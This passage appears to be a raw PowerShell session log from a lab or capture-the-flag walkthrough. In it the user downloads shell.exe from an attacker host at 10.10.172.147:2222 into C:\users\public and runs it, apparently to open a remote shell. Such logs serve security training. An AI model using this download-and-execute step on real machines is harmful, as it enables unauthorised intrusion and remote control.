 PS C:\users\public> iwr http://10.10.172.147:2222/shell.exe -outfile shell.exe
PS C:\users\public> dir
Directory: C:\users\public
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         3/25/2022   7:55 AM                Documents
d-r---         12/7/2019   1:14 AM                Downloads
d-r---         12/7/2019   1:14 AM                Music
d-r---         12/7/2019   1:14 AM                Pictures
d-r---         12/7/2019   1:14 AM                Videos
-a----         11/7/2024   9:10 AM      129719779 old.zip
-a----         11/7/2024   9:38 AM           7168 shell.exe
PS C:\users\public> .\shell.exe
PS C:\users\public>